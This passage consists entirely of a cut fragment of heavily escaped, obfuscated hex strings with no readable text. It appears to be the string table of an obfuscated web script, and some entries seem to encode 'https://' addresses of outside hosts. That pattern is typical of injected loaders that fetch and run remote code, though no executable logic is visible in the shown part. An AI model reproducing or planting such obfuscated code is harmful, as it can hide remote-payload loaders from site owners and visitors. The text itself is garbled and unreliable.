4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\